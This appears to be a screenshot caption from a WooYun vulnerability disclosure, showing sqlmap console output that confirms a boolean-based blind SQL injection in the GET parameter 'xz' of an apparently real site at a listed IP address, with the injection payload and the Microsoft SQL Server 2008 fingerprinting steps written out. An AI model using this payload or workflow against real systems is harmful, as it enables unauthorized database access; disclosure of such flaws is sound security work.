 管理员: sqlmap
---
Place: GET
Parameter: xz
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: xz=zyk0032246') AND 5414=5414 AND ('Htwd'='Htwd
---
[17:25:41] [INFO] testing MySQL
[17:25:42] [WARNING] the back-end DBMS is not MySQL
[17:25:42] [INFO] testing Oracle
[17:25:42] [WARNING] the back-end DBMS is not Oracle
[17:25:42] [INFO] testing PostgreSQL
[17:25:42] [WARNING] the back-end DBMS is not PostgreSQL
[17:25:42] [INFO] testing Microsoft SQL Server
[17:25:43] [INFO] confirming Microsoft SQL Server
[17:25:44] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[17:25:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\111.207.101.74'
[*] shutting down at 17:25:44
www.wooyun.org
D:\Python27\sqlmap>